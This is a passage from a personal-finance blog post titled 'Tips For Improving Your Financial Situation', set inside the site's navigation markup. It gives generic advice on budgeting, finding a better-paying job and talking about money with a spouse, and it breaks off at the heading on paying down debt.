<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-1 wrap logo-only-when-stuck main-menu-l"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://www.dollarfrugal.com" data-pin-nopin="true"><img src="/wp-content/uploads/2015/04/FinalLogo.jpg" srcset="/wp-content/uploads/2015/04/FinalLogo.jpg 2x" alt="Dollar Frugal"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix site-skin-1 mm-ani-1 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-l">
	<div class="menu-bg-area main-navigation-border">
		<div id="cb-main-menu" class="main-menu-wrap cb-nav-bar-wrap clearfix cb-font-header main-nav-wrap vertical-c side-spacing wrap">
			<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>			<ul id="menu-main-menu" class="main-menu nav cb-main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/" data-ppp="3" data-tid="8"  data-term="category">Car &#038; Tech</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-325" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-325 block--light" data-id="325"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Car &amp; Tech</h2><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2189 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology tag-car-running-smoothly">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="Car Running Smoothly" decoding="async" fetchpriority="high" srcset="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-720x480.jpg 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">
						Secrets to Keeping a Car Running Smoothly for Years					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2184 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/01/pexels-kindelmedia-9800028-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">
						Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/">
						Subaru Want To Make Car Safety Tech Comfortable					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/" data-ppp="3" data-tid="10"  data-term="category">Home &#038; Family</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-388" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-388 block--light" data-id="388"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Home &amp; Family</h2><a href="https://www.dollarfrugal.com/category/home-family/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1958 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/">
						Holiday Activities to Keep Everyone Occupied					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1979 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-1024x683.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-770x514.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087.jpg 1279w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/">
						Family Fun: 7 Fun Sports to Enjoy Together					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1963 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/">
						5 Ways to Bring More Passion to Your Relationship Without Breaking the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/" data-ppp="3" data-tid="5"  data-term="category">Personal Finance</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-327" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-327 block--light" data-id="327"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Personal Finance</h2><a href="https://www.dollarfrugal.com/category/personal-finance/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
						Nifty Ways to Spruce Up Your Home on a Shoestring Budget					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/12/pexels-clem-onojeghuo-375889-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">
						6 Reliable Ways To Fund Your Food Business					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/">
						Staying Money-Wise As A Small Business					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Money Saving Tips" data-url="https://www.dollarfrugal.com/category/money-saving-tips/" data-subtitle="" data-count="68" data-tid="6"  data-term="category">Money Saving Tips</a></li>
</ul></div></div>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/" data-ppp="3" data-tid="7"  data-term="category">Travel Tips</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-328" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-328 block--light" data-id="328"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Travel Tips</h2><a href="https://www.dollarfrugal.com/category/travel-tips/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2102 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/">
						Breaking Down A Travel Content Creation Equipment Checklist: What You Need To Create Travel Content					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2016 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="couple travel" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/">
						How to Spend a Beautiful Holiday with Your Companion					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/">
						8 Exotic Getaways That Won’t Break the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/" data-ppp="3" data-tid="12"  data-term="category">Real Estate</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-1451" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-1451 block--light" data-id="1451"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Real Estate</h2><a href="https://www.dollarfrugal.com/category/real-estate/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2136 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">
						Starting With Real Estate Investment The Right Ways					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/" class="mask-img">
				<img width="355" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg 1920w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-300x203.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1024x692.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-768x519.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1536x1038.jpg 1536w" sizes="(max-width: 355px) 100vw, 355px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/">
						Having Mice Issue? 4 Things You Can Do					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/" class="mask-img">
				<img width="360" height="233" src="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-300x194.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-1024x662.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-100x65.jpeg 100w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/">
						5 Ways To Keep Construction Workers Happy					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
											</ul>
		</div>
	</div>
</nav>
<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-1650 post type-post status-publish format-standard has-post-thumbnail hentry category-money-saving-tips">
				<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 no-par"><div class="hero"><img width="768" height="512" src="https://www.dollarfrugal.com/wp-content/uploads/2018/08/pexels-photo-1246954.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/08/pexels-photo-1246954.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/08/pexels-photo-1246954-300x200.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/08/pexels-photo-1246954-1024x683.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/08/pexels-photo-1246954-360x240.jpeg 360w" sizes="(max-width: 768px) 100vw, 768px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Tips For Improving Your Financial Situation﻿</h1></div><div class="cb-byline byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://www.dollarfrugal.com/author/admin/" class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></span><span class="byline-part author"><a class="url fn n" href="https://www.dollarfrugal.com/author/admin/">James</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part cb-date date"><time class="entry-date published dateCreated flipboard-date" datetime="2019-06-03T16:13:10+00:00">June 3, 2019</time></span></div><div class="cb-byline byline byline-10 byline-shaded byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="cat">Money Saving Tips</a></div></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap
								">
																										
<p>Money and finances is always a hot topic that’s worth discussing and getting advice about. Think of how much better your life will be when you’re saving more on a regular basis and are being wise about what you spend your money on.</p>



<p>In fact, there are a few tips in particular that are going to help you improve your financial situation, so you’re not living paycheck to paycheck. It’s important to set goals and then continue to work hard at discovering and securing financial freedom because it will take time before you find that you’re less stressed about your finances. </p>



<h2 class="wp-block-heading"><strong>Create &amp; Follow A Budget</strong></h2>



<p>The first tip for improving your financial situation is to create and follow a budget. This is to help you better understand what money you have and how you’re spending it on a monthly basis. You’ll also be able to quickly tell how much you have leftover for miscellaneous items or extras such as pampering yourself at the spa or taking a trip. Let this budget guide you to making wiser decisions about your finances so you can finally get ahead in this area.</p>



<h2 class="wp-block-heading"><strong>Get A Better Job</strong></h2>



<p>Another tip you should consider if you want to be set financially is to get a better and higher paying job. Keep in mind this may require you to move to someplace new such as finding a house in a bigger city and scoping out <a href="https://casafinarealty.com/popular-tampa-zip-codes/">downtown Tampa zip codes</a>. Sometimes you have to make sacrifices if you want to make additional money and find more success with your career.</p>



<h2 class="wp-block-heading"><strong>Communicate with Your Spouse </strong></h2>



<p>Improve your financial situation by communicating more clearly with <a href="https://www.nerdwallet.com/article/finance/how-to-talk-about-money-with-your-spouse">your spouse</a> about this topic. For instance, if you both have different goals and aren’t on the same page, then you risk getting into arguments and overspending on your budget. Talk about expectations in the present and how you want your future days to play out when it comes to having more money to spend on items you desire.</p><p></p>



<h2 class="wp-block-heading"><strong>Pay Down Debt</strong><strong>	</strong></h2>



